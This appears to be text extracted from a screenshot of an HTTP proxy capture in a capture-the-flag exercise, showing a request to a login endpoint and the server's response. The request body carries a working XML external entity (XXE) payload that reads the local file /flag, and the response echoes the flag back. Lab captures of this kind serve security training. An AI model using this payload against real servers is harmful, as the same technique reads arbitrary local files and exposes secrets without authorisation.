 Request
Pretty Raw \n Actions Select extension...
1 POST /doLogin.php HTTP/1.1
2 Host: 39ddb45a-a979-4925-a816-b577ea2e89dd.node4.buuoj
3 Content-Length: 173
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://39ddb45a-a979-4925-a816-b577ea2e89dd.no
9 Referer: http://39ddb45a-a979-4925-a816-b577ea2e89dd.n
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-T
12 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-356
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note [
17 <!ENTITY admin SYSTEM "file:///flag">
18 ]>
19 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 26 Sep 2021 01:46:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{7e6c37ea-c491-43e4-984d-82d69d43a653}
11 </msg>
</result>